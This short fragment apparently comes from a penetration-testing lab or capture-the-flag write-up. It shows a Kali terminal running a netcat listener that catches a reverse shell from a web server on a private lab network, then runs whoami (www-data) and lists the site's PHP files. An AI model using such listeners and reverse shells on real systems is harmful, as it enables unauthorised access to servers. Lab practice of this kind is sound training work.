 root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.18] from (UNKNOWN) [10.0.2.9] 52342
whoami
www-data
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php